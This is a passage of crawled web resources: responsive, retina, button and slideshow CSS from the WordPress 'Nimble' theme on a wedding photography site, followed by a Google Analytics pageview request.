		max-width: 398px;
	}
	/*Logos*/
	#container .partner-bg,
	#container .partner-bg .list-carousel {
		width: 410px;
	}
	.coda-slider, .coda-slider .panel,
	#container .coda,
	#container .panel-wrapper,
	.widget .list-carousel.coda,
	.widget .coda .panel-wrapper,
	#footer .widget .list-carousel.coda {
		width: 160px
	}
	#aside .coda .caroufredsel_wrapper,
	#footer .coda .caroufredsel_wrapper {
		width: 160px !important;
	}
	.widget .get-in-touch .i-h {
		width: 140px;
	}
		.widget .get-in-touch .i-h input {
			width: 138px;
		}
	/*Small photos*/
	#container .flickr .alignleft-f {
		margin: 0 5px 5px 0
	}
	/*Testimonals*/
	#container .coda-slider,
	#container .coda-slider .panel,
	#container .coda,
	#container .panel-wrapper {
		width: 400px !important;
	}
	
	.videos {
		width: 100% !important
	}
		/*.videos iframe,
		.videos object,
		.videos embed {
			width: 100% !important;
			height: auto !important;
		}	*/
				/*Blog*/
				.item-blog, .entry-meta {
					width: 440px;
				}
		
				.foot-cont {
					width: 480px;
				}
				#container img {
					max-width: 440px;
					height: auto;
				}
				#container .list-carousel {
					width: 100%
				}
			#container .map {
				max-width: 440px;
			}
						
				.ps-cont {
					font-size: 18px;
				}
				
		#slide {
			-webkit-transform: scale(0.46);	
			-moz-transform: scale(0.46);	
			-ms-transform: scale(0.46);	
			-o-transform: scale(0.46);	
			transform: scale(0.46);
			-webkit-transform-origin: 0 0;	
			-moz-transform-origin: 0 0;	
			-ms-transform-origin: 0 0;	
			-o-transform-origin: 0 0;	
			transform-origin: 0 0;
			/*float:left;*/
			width: 440px;
			margin: 0 auto;
		}

		.dt-obo-content {
			/*display: none !important;*/
		}
/*
		#slide.byOne {
			
			-webkit-transform: scale(1);	
			-moz-transform: scale(1);	
			-ms-transform: scale(1);	
			-o-transform: scale(1);	
			transform: scale(1);
			-webkit-transform-origin: 0 50%;	
			-moz-transform-origin: 0 50%;	
			-ms-transform-origin: 0 50%;	
			-o-transform-origin: 0 50%;	
			transform-origin: 0 50%;
		}

		#banner img {
			display:none !important;
		}
		.oneByOne1 {
			width:440px;
		}
		#banner .oneByOne_item {
			display:block !important;
		}
	
		.dt-obo-content {
			width:440px !important;
			left:0 !important;
			top:0 !important;
		}
*/
			#slide .nivoSlider {
				width: 960px;
				height: 400px;
			}

			.ps-desc,
			.caption-head,
			.text-capt,
			.nivo-caption,
			.nivo-link,
			.slide-desc,
			.link, .jfancytileTitle {
				display: none !important;
			}

			 #carousel .carousel-feature .carousel-caption,
			 .html-caption {
				 width: 0;
				 height: 0;
				 padding: 0;
			}
			.ps-slider{			
				height: 203px !important;
				margin: -1px 0 13px -1px;
			}
			#carousel, .jfancytileContainer{			
				height: 160px !important;
				min-height: 160px;
			}
			#slider {
				min-height: 160px;
			}
			
			#fancytile-slide {
				margin: 4px 0 -188px;
				width: 960px;
				height: 400px;
			}
			#slide .nivoSlider {
				margin: 9px 0 -198px;			
			}
			#carousel {
				margin: 1px 0 51px 0px;
			}
			
			.paginator-r.inner-navig {
				top: -5px;
				position: relative;
			}
			.link {
				left: 0px;
			}
			.navig-nivo.small.ps {
				top: 266px;
				left: 257px;
				-webkit-transform: scale(2);	
				-moz-transform: scale(2);	
				-ms-transform: scale(2);	
				-o-transform: scale(2);	
				transform: scale(2);
			}

			.navig-nivo.small.big-slider,
			.navig-nivo.fancy.small {
				top: 211px;
				left: 258px;
				-webkit-transform: scale(2);	
				-moz-transform: scale(2);	
				-ms-transform: scale(2);	
				-o-transform: scale(2);	
				transform: scale(2);
			}
			.navig-nivo.fancy.small {
				top: 197px;
			}
			.navig-nivo.caros.small {
				top: -23px;
				left: -3px;
			}
			
			.jfancytileContainer {
					background-color: transparent !important
				}
		h1 {
			max-width: 100% !important;
		}
		#comments {
			width: 440px;
		}	
		#bottom .bot-info, #bottom .copy {
			display: none;
		}
		.slides .html-caption {
			display: none !important;
		}
		
		.menu-container{
			padding: 0 0 20px 0;
		}

}

@media only screen and (max-width: 479px)  {

	html, body {
		min-width: 320px;
		overflow-x: hidden;
	}
	#bg, #home-bg {
		overflow: hidden;
	}
	/*html.no-scroll, html.no-scroll body {
		overflow:hidden;
	}*/
	#wrapper,
	.product,
	#tab-description {
		width: 250px;
	}
	#header {
		width: 210px;
		text-align: center !important;
		min-height: 100px !important;
		border-bottom: none !important;
	}
	#home-bg #header {
		margin: 0 auto 19px;
	}
	#fs-slideshow {
		margin: 19px 0 40px 0 !important;
	}
	/*.map iframe {
		width: 100% !important;
		height: auto !important
	}*/
	#logo {
		display: block;
	}
	#top-bg .contact-block {
		display: none;
	}
	#header .contact-block, #header .soc-ico {
		display: block;
		width: auto;
		margin: 15px auto 0px;
		float: none;
		margin-top: 8px !important;
	}
	
	.soc-ico {
		overflow: visible;
		float: left;
	    margin: 0px 20px 0 -2px;
	}
	#comments {
		width: 210px;
	}	
	.search-f {
		float: left;
	}
		.contact-block span {
			float: none;
			display: inline-block;
			margin-top: 10px;
			text-align: left;
		}
		.contact-block span:first-child {
			margin-top: 0;
		}
	#header .soc-ico {
		display: block;
		text-align: center;
		max-width: 100% !important;
	}
	#header .soc-ico li{
		display: inline-block;
		float: none;
	}
	.mobile-menu {
		min-height: 420px;
	}
	#header .logo {
		display: inline-block;
		width: auto;
		height: auto !important;
		line-height: 0;
		text-align: center;
		padding-bottom: 0px;
		float: none;
		margin-left: -1px;
			//display: inline;
	}
	nav {
		display: none !important;
	}
	.about-iiner {
		max-width: 100% !important;
	}
	.about .but-wrap {
		margin: 15px 0 4px 0px;
	}
	#container,
	#home-bg #container,
	#container.right {
		width: 250px;
		margin: 20px auto 20px;
		float: none;
	}
	#container > .toggle, #container > .basic div.accord {
		max-width: 168px;
	}
	#aside {
		width: 250px !important;
	}
		.widget {
			margin: 0 20px 18px 0;
			display: inline-block;
			vertical-align: top;
			float: none;
		}
	.blog-posts .goto-post .comments {
		display: none;
	}
	.full-left {
		width: 210px !important;
		max-width: 210px !important;
	}
	.wp-caption {
		max-width: 210px;
	}
	.full-width .list-carousel,
	.bottom-cont, .top-cont{
		width: 210px
	}
	#container .textwidget-photo img,
	.widget-info img {
		width: 208px;
		/*height: 130px;*/
		height: auto;
	}
	.list-carousel .textwidget-photo img {
		width: 208px;
	}
	/*.bx-child {
		width: 228px !important;
	}*/
	.navigation, .flexslider.gal {
		width: 210px;
	}
		/*.flexslider iframe,
		.flexslider embed,
		.flexslider object {
			width: 100% !important;
			height: auto;
		}*/
	
	.info.half,
	#container .info.half,
	#wrapper .info.half {
		width: 210px;
		display: block;
		margin: 10px 0 0 0px !important;		
	}
	.widget-info .info.half,
	#container .widget-info .info.half,
	#wrapper .widget-info .info.half {
		width: 170px;
	}
	#wrapper .textwidget {
		width: 100%
	}
	.gallery,
	.navig-category {
		width: 210px
	}
	.gallery {
		position: relative;
	}
		#wrapper .info.one-third {
			width: 210px !important;
			margin: 0 0 20px 0px;
		}
		#wrapper .widget-info .info.one-third {
			width: 170px !important;			
			margin: 0 0 0px 0px;
		}
		.gallery .textwidget.one-third,
		#container.full-width .gallery .textwidget.one-third {
			margin: 0 20px 20px 0 !important
		}
		.navig-category.no-category {
			right: -20px;
		}
		.navig-category.no-category {
		}
		.navig-category {
			position: relative;
		}
		.navig-category .but-wrap {
			margin: 1px 5px 5px 0;
		}
			.categ {
				display: none;
			}
		.navigation .paginator {
			overflow: hidden;
			clear: both;
		}
			.navigation .paginator li .but-wrap {
				margin: 1px 5px 5px 0;
			}
		.paginator-r {
			float: left;
		}
	/*Colums*/
	#container .one-fourth,
	#container .half,
	#container .one-third,
	#container .two-thirds,
	#container .three-fourth,
	#container .full-width,
	#container > .hr,
	#container ul.gallery {
		width: 210px;
	}
	 .toggle div,
	 .tab div,
	 .basic div {
		max-width: 150px;
	}
	#container .toggle img,
	#container .tab img,
	#container .basic img {
		max-width: 150px;
	}
	/*About*/
	#container > .about {
		width: 206px;
	}
	/*.fluid-width-video-wrapper iframe,
	.fluid-width-video-wrapper {
		min-height: 150px !important;
	}*/
	/*Benefits*/
	 #container .full-width.fourth,
	 #container .full-width.third {
		width: 210px
	}
	.full-width > .text-content,
	#container .flickr,
	#container .blog-posts {
		width: 215px;
	}
	.full-width.fourth .text-inline,
	.half .text-inline,
	.one-fourth .text-inline,
	.three-fourth .text-inline,
	#container .blog-posts .post {
		width: 210px
	}
	.full-width.third .text-inline {
		width: 210px;
	}
	
	/*Logos*/
	#container .partner-bg,
	#container .partner-bg .list-carousel {
		width: 180px;
	}
	
	/*Small photos*/
	#container .flickr .alignleft-f {
		margin: 0 2px 2px 0
	}
	/*Testimonals*/
	#container .coda-slider,
	#container .coda-slider .panel,
	#container .coda,
	#container .panel-wrapper {
		width: 170px !important;
	}
	ul.gallery li {
		display: block;
		margin: 0 auto 20px;
	}
	.get-in-touch .i-h {
		width: 150px;
	}
		.get-in-touch .i-h input {
			width: 148px;
		}
	.videos {
		width: 100% !important
	}
		/*.videos iframe,
		.videos object,
		.videos embed{
			width: 100% !important;
			height: auto !important;
		}*/
	
	
	.slides .html-caption {
		display: none !important;
	}

	/*Blog*/
	.item-blog, .entry-meta {
		width: 210px;
	}
	.foot-cont {
		width: 240px;
	}
	/*comments*/
	#comments .level2 {
		margin-left: 10px;
	}
		#comments .level3 {
			margin-left: 15px;
		}
			#comments .level4 {
			   margin-left: 20px;
			}
				#comments .level5 {
				   margin-left: 25px;
				}
	.item-blog .entry-meta,
	.entry-meta > .ico-link {
		display: none;
	}
	.entry-meta {
		position: relative;
	}
		.paginator-r.inner-navig {
			left: 0;
			top: -5px;
			position: relative;
		}
			.entry-meta .paginator-r a.prev {
				right: 109px;
			}
			.entry-meta .paginator-r a.next {
				right: 90px;
			}
		.item-blog .img-frame.left,
		#container .item-blog .img-frame.left {
			margin: 5px 20px 15px 0
		}
		#container img {
			max-width: 210px;
			height: auto;
		}
		#container .list-carousel {
			width: 100%;
		}
		#container .map {
			max-width: 210px;
		}
		
		#slide {
			-webkit-transform: scale(0.22);	
			-moz-transform: scale(0.22);	
			-ms-transform: scale(0.22);	
			-o-transform: scale(0.22);	
			transform: scale(0.22);
			-webkit-transform-origin: 0 -2%;	
			-moz-transform-origin: 0 -2%;	
			-ms-transform-origin: 0 -2%;	
			-o-transform-origin: 0 -2%;	
			transform-origin: 0 -2%;
			/*float:left;*/
			width: 210px;
			/*margin-left:20px;*/
			margin: 0 auto;
		}
		.navig-nivo.small.ps {
			left: 371px;
			top: 456px;
			-webkit-transform: scale(4);
			-moz-transform: scale(4);
			-ms-transform: scale(4);
			-o-transform: scale(4);
			transform: scale(4);
		}
		.navig-nivo.small.big-slider,
		.navig-nivo.fancy.small {
			top: 337px;
			left: 379px;
			-webkit-transform: scale(4);
			-moz-transform: scale(4);
			-ms-transform: scale(4);
			-o-transform: scale(4);
			transform: scale(4);
		}
		.navig-nivo.fancy.small {
			top: 314px;
		}
		.navig-nivo.caros.small {
			top: -26px;
			left: -3px;
		}

/*
			#banner img {
				display:none !important;
			}
			#banner .oneByOne_item {
				display:block !important;
			}
			.oneByOne1 {
				width:210px;
			}
		
			.dt-obo-content {
				width:210px !important;
				left:0 !important;
				top:0 !important;
			}
*/
			.dt-obo-content {
				/*display: none !important;*/				
			}


			#slide .nivoSlider {
				width: 960px;
				height: 400px;
			}

			.ps-desc,
			.caption-head,
			.text-capt,
			.nivo-caption,
			.nivo-link,
			.slide-desc,
			.link, .jfancytileTitle {
				display: none !important;
			}

			 #carousel .carousel-feature .carousel-caption, .html-caption {
				 width: 0;
				 height: 0;
				 padding: 0;
			}
			.link {
				left: 0px;
			}
			.ps-slider{			
				height: 100px !important;
				margin: 3px 0 15px -1px;
			}
			#carousel, .jfancytileContainer{			
				height: 66px !important;
				min-height: 66px
			}
			#slider {
				min-height:160px;
			}
			
			#fancytile-slide {
				margin: 2px 0 -290px;
				width: 960px;
				height:400px;
			}
			#slide .nivoSlider {
				margin: 8px 0 -300px;			
			}
			#carousel {
				margin: 1px 0 51px 0px;
			}
			.ps-cont {
				font-size: 18px;
			}
			.jfancytileContainer {
				background-color: transparent !important
			}
			
			
		#main-menu {
			display: block;
		}
			#main-menu .button.big {
				font-size: 0;
				text-indent: -9999px;
				height: 39px
			}
						#main-menu .button.big span {
							padding: 0 28px 0 10px
						}
				#main-menu .button.big span {
					height: 32px;
					height: 32px;
				}
			.mobile-menu {
				width: 320px;				
				margin-left: -160px;
			}
				.mobile-menu .but-wrap {
					width: 318px;
				}
				.menu-container {
					width: 280px;
				}
					.menu-container li div li {
						width: 250px;
					}
		h1 {
			max-width: 100% !important;
		}
		#bottom .bot-info, #bottom .copy {
			display: none;
		}
		.menu-container li a {
			max-width: 200px
		}
		.search-f {
			display: none;
		}
		.menu-container li div li > span {
			right: 0;
		}
}

/*
.dt-top-logo-mobile,
.dt-top-retina-logo,
.dt-top-retina-logo-mobile {
	display: none;
}

@media only screen and (min-width: 998px) {
	.dt-top-logo {
		display: block;
	}
}

@media only screen and (max-width: 998px) {
	.dt-top-logo-mobile {
		display: block;
	}
	
	.dt-top-logo {
		display: none;
	}
	
	#show {
		display: none;
	}
}*/

--- FILE ---
content_type: text/css
request_url: https://www.ashmilne.com/wp-content/themes/dt-nimble/css/highdpi.css?ver=5.1.19
body_size: 6652
content:
@media 
  (min--moz-device-pixel-ratio: 2),
  (-o-min-device-pixel-ratio: 2/1), 
  (-webkit-min-device-pixel-ratio: 2), 
  (min-device-pixel-ratio: 2) {

.link a,
.no-slide-desc .link a,
.fs-link {
   background-image: url(../images/retina/link.png) !important;
   background-repeat: no-repeat;
   background-position: 0 0;
   -webkit-background-size: 22px 22px;
   -moz-background-size: 22px 22px;
   -o-background-size: 22px 22px;
   -ms-background-size: 22px 22px;
   background-size: 22px 22px;
}
/*Contacts*/
.contact-block span:before {
	background-image:url(../images/retina/white/icons.png);
	background-repeat:no-repeat;
	-webkit-background-size: 300px 20px;
	-moz-background-size: 300px 20px;
	-o-background-size: 300px 20px;
	-ms-background-size: 300px 20px;
	background-size: 300px 20px;
}

/*Twitter*/
.ico-twit:before {	
	background-image:url(../images/retina/white/icons.png);
	-webkit-background-size: 300px 20px;
	-moz-background-size: 300px 20px;
	-o-background-size: 300px 20px;
	-ms-background-size: 300px 20px;
	background-size: 300px 20px;
}
/*Meta info*/
.entry-meta .ico-link:before, .ico-link.categories:before, .ico-link.tags:before {
	background-image:url(../images/retina/black/icons.png);
	-webkit-background-size: 300px 20px;
	-moz-background-size: 300px 20px;
	-o-background-size: 300px 20px;
	-ms-background-size: 300px 20px;
	background-size: 300px 20px;
}
.entry-meta .ico-link.date:before {
	background-position:-162px 1px;
}
.entry-meta .ico-link.comments:before {
	background-position:-142px 2px;
}

.ico-link.tags:before {
	background-position:-180px 0px;
	float:none;
}
.entry-meta .ico-link.author:before {
	background-position:-102px 1px;
}

.entry-meta .ico-link.type {
	background-position:0 0px;
}
.entry-meta .ico-link.categories:before,  .ico-link.categories:before {
	background-position:-122px 1px;
}

.search {
	background: url(../images/retina/search.png) no-repeat 0 0;
	-webkit-background-size: 13px 13px;
	-moz-background-size: 13px 13px;
	-o-background-size: 13px 13px;
	-ms-background-size: 13px 13px;
	background-size: 13px 13px;
}
/*folio switcher*/
.categ i {
	background-image:url(../images/retina/black/icons.png);
	-webkit-background-size: 300px 18px;
	-moz-background-size: 300px 18px;
	-o-background-size: 300px 18px;
	-ms-background-size: 300px 18px;
	background-size: 300px 18px;
}			

i.ico-t {				
	background-position:-202px 0px;
}

i.ico-f {
	background-position:-262px 0px;			
}
/*i.three-coll {
	background: url("../images/black/three-col.png") no-repeat left 0px;
}*/
i.three-coll {
	background-position:-222px 0px;
}
/*i.three-coll-t {
	background: url("../images/black/three-col-t.png") no-repeat left 0px;				
}*/
i.three-coll-t {
	background-position:-242px 0px;				
}

a.alignleft i.fade, a.photo i.fade, ul.gallery li i.fade {
  background-image:url(../images/retina/zoom-bg.png);
  -webkit-background-size: 36px 35px;
  -moz-background-size: 36px 35px;
	-o-background-size: 36px 35px;
	-ms-background-size: 36px 35px;
	background-size: 36px 35px;
}

.flickr i {
	background-image:url(../images/retina/zoom-bg-s.png);  
	-webkit-background-size: 21px 21px;
	-moz-background-size: 21px 21px;
	-o-background-size: 21px 21px;
	-ms-background-size: 21px 21px;
	background-size: 21px 21px;
}
a.alignleft.img-post i.fade {
	background-image:url(../images/retina/zoom-bg-s-post.png);  
	-webkit-background-size: 13px 16px;
	-moz-background-size: 13px 16px;
	-o-background-size: 13px 16px;
	-ms-background-size: 13px 16px;
	background-size: 13px 16px;
}
.video-gal a.alignleft i.fade, .video-gal a.photo i.fade {
	background-image:url(../images/retina/video-zoom.png);	  
	-webkit-background-size: 38px 38px;
	-moz-background-size: 38px 38px;
	-o-background-size: 38px 38px;
	-ms-background-size: 38px 38px;
	background-size: 38px 38px;
}
/*soc icons*/
.soc-ico li a {
	background-repeat:no-repeat;
	background-position:0 0;
  	-webkit-background-size: 20px 21px;
	-moz-background-size: 20px 21px;
	-o-background-size: 20px 21px;
	-ms-background-size: 20px 21px;
	background-size: 20px 21px;
}
.soc-ico li a.rss {
  background-image:url(../images/retina/soc-ico/rss.png);
}
.soc-ico li a.dribbble {
  background-image:url(../images/retina/soc-ico/dribbble.png);
}
.soc-ico li a.facebook {
  background-image:url(../images/retina/soc-ico/facebook.png);
}
.soc-ico li a.twitter {
  background-image:url(../images/retina/soc-ico/twitter.png);
}
.soc-ico li a.delicious {
  background-image:url(../images/retina/soc-ico/delicious.png);
}
.soc-ico li a.flickr {
  background-image:url(../images/retina/soc-ico/flickr.png);
}
.soc-ico li a.forrst {
  background-image:url(../images/retina/soc-ico/forrst.png);
}
.soc-ico li a.google {
  background-image:url(../images/retina/soc-ico/google.png);
}

.soc-ico li a.lastfm{
	  background-image:url(../images/retina/soc-ico/LastFM.png);
  }
.soc-ico li a.envato{
  background-image:url(../images/retina/soc-ico/envato.png);
}
.soc-ico li a.linkedin {
  background-image:url(../images/retina/soc-ico/linkedin.png);
}
.soc-ico li a.myspace {
  background-image:url(../images/retina/soc-ico/MySpace.png);
}
.soc-ico li a.vimeo {
  background-image:url(../images/retina/soc-ico/vimeo.png);
}
.soc-ico li a.youtube {
  background-image:url(../images/retina/soc-ico/YouTube.png);
}
.soc-ico li a.tumbler {
  background-image:url(../images/retina/soc-ico/tumbler.png);
}
.soc-ico li a.pinterest {
	background-image: url("../images/retina/soc-ico/pinterest.png");
}
.soc-ico li a.devian {
	background-image: url("../images/retina/soc-ico/devian.png");
}
.soc-ico li a.skype {
	background-image: url("../images/retina/soc-ico/skype.png");
}
.soc-ico li a.stumbleupon {
	background-image: url("../images/retina/soc-ico/stumbleupon.png");
}
.soc-ico li a.picasa {
	background-image: url("../images/retina/soc-ico/picasa.png");
}
a.alignleft.text i.fade {
	background-image:url(../images/retina/blog-zoom.png);
	-webkit-background-size: 31px 37px;
	-moz-background-size: 31px 37px;
	-o-background-size: 31px 37px;
	-ms-background-size: 31px 37px;
	background-size: 31px 37px;
}

.dt-benefits-normal {
	display: none;
}
.dt-benefits-retina {
	display: block;
}

.nivoSlider,
.nivo-box {
	-webkit-background-size: 960px auto;
	-moz-background-size: 960px auto;
	-o-background-size: 960px auto;
	-ms-background-size: 960px auto;
	background-size: 960px auto;
}
.jfancytileContainer > div > div,
.jfancyfirst {
	-webkit-background-size: 960px 400px;
	-moz-background-size: 960px 400px;
	-o-background-size: 960px 400px;
	-ms-background-size: 960px 400px;
	background-size: 960px 400px;
}

.widget .nivoSlider,
.widget .nivo-box,
.widget .nivo-slice {
	-webkit-background-size: 210px auto;
	-moz-background-size: 210px auto;
	-o-background-size: 210px auto;
	-ms-background-size: 210px auto;
	background-size: 210px auto;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.ashmilne.com/wp-content/themes/dt-nimble/css/menu-buttons.css?ver=5.1.19
body_size: 428
content:
/*Buttons*/
.but-wrap {
	background-color:#01c9d6;
}
/*.act .but-wrap {
	background-color:transparent !important;
}*/
/*green*/
.but-wrap.green {
	background: #17b151 !important;
}
.but-wrap.green .button {
	color:#ffffff !important;
	text-shadow: 1px 1px 0 #11843c !important;
}

/*red*/
.but-wrap.red {
	background: #c1193d !important;
}

.but-wrap.red .button {
	color:#fff !important;
	text-shadow: 1px 1px 0 #93112c !important;
}

/*blue*/
.but-wrap.blue {
	background: #197cc1 !important;
}
.but-wrap.blue .button {
	color:#ffffff !important;
	text-shadow: 1px 1px 0 #135e92 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ashmilne.com/wp-content/themes/dt-nimble/css/jquery.fs-slideshow.css?ver=5.1.19
body_size: 2624
content:
/* StyleSheet */

#fs-slideshow {
	margin: -30px 0 40px 0;
	position: relative;
	background: black;
}

.fs-no-content #fs-slideshow,
.fs-no-footer  #fs-slideshow {
	margin-bottom: 0 !important;
}
.fs-enabled #home-bg #header {
	margin-bottom: 29px;
}
.fs-no-content .line-footer,
.fs-no-footer .line-footer {
	display: none;
}

.fs-slideshow {
	position: relative;
	width: 100%;
	min-height: 40px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	list-style: none;
}

.fs-slideshow > li {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background: none;
	margin: 0;
	padding: 0;
	visibility: hidden;
}

.fs-slideshow img {
	position: absolute;
	left: 0;
	top: 0;
	visibility:  hidden;
	z-index: 1;
	
	/*-webkit-transform:	translate3d(0,0,0);
	-moz-transform:		translate3d(0,0,0);
	-ms-transform:		translate3d(0,0,0);
	-o-transform:		translate3d(0,0,0);
	transform:			translate3d(0,0,0);*/

	-webkit-transition-duration:	0.3s;
	-moz-transition-duration:		0.3s;
	-ms-transition-duration:		0.3s;
	-o-transition-duration:			0.3s;
	transition-duration:			0.3s;

	-webkit-transition-property:	left, top, height, width;
	-moz-transition-property:		left, top, height, width;
	-ms-transition-property:		left, top, height, width;
	-o-transition-property:			left, top, height, width;
	transition-property:			left, top, height, width;
}

.fs-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url("../images/fs-p5.png") repeat;
	z-index: 2;
}

.fs-caption {
	position: absolute;
	top: 50%;
	left: -280px;
	z-index: 3;
	width: 230px;
	padding: 20px 20px 20px 26px;
	border-left: solid 4px transparent;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.6);
	overflow: hidden;
}

.fs-caption,
.fs-caption a {
	color: #fff;
	text-decoration: none;
}

.fs-desc {
	margin-top: 10px;
}

.fs-link {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 3;
	display: none;
	height: 22px;
	width: 22px;
	background-image: url(../images/link.png);
	background-position: 0 0;
	background-repeat: no-repeat;
}

	.fs-caption a:hover,
	.fs-link:hover {
		opacity: 0.5;
	}

.fs-controls {
	position: absolute;
	top: 50%;
	right: 0;
	display: none;
	margin-top: -81px;
	z-index: 3;
}

.fs-controls .a-r,
.fs-controls .a-l {
	position: absolute;
	left: 11px;
	top: 36px;
	display: block;
	text-decoration: none;
}
	.fs-controls .go-prev .a-r,
	.fs-controls .go-prev .a-l {
		left: 8px;
	}

.fs-controls .a-r {
	display: none;
	z-index: 1;
}
.fs-controls .a-l {
	z-index: 2;
}

.go-next,
.go-prev {
	position: relative;
	display: block;
	width: 30px;
	height: 80px;
	margin-bottom: 1px;
	
	font-family: 'Advent Pro', sans-serif;
	font-size: 38px;
	line-height: 1px;
	font-style: normal;
	font-weight: 600;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ashmilne.com/wp-content/themes/dt-nimble/style.css
body_size: 1478
content:
/*
Theme Name: Nimble
Theme URI: http://dream-theme.com/
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: Nimble is responsive retina ready multipurpose Wordpress theme that will help you to build practically any site: from big corporate sites with catalog of products to studio sites with portfolio, photo albums and video gallery; technology, business, photography... Anything that you can imagine!
Version: 1.1.2
License: This WordPress theme is comprised of two parts: (1) The PHP code is licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://codex.wordpress.org/GPL (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://wiki.envato.com/support/legal-terms/licensing-terms/
License URI: license.txt
Tags: dream-theme, nimble, responsive, adaptive, mobile, tablet, corporate, portfolio, creative, gallery, photo-albums, custom-backgrounds, custom-layouts, slider, slideshow, background-builder, layout-builder, page-templates, shortcodes, customizable, left-sidebar, right-sidebar, multi-columns, fixed-width,  custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, translation-ready, password-protected, more
*/

.wp-caption {}
.wp-caption {}
.sticky {}
.gallery {}
.bypostauthor {}
.alignright {}
.alignleft {}
.aligncenter {}
.alignnone {}
.wp-caption-text {}
.gallery-caption {}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1858324364&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ashmilne.com%2F2013%2Fkylie-and-tyler%2Fashmilne20131013_kylie_tyler_wedding_0030%2F&ul=en-us%40posix&dt=ashmilne20131012_kylie_tyler_wedding_0028%20-%20Melbourne%20Wedding%20Photography%20by%20Ash%20Milne%20Photography&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2102118755&gjid=525693209&cid=131278938.1769571843&tid=UA-40714064-1&_gid=793157765.1769571843&_r=1&_slc=1&z=430692992
body_size: -450
content:
2,cG-Y2KW4MMSMF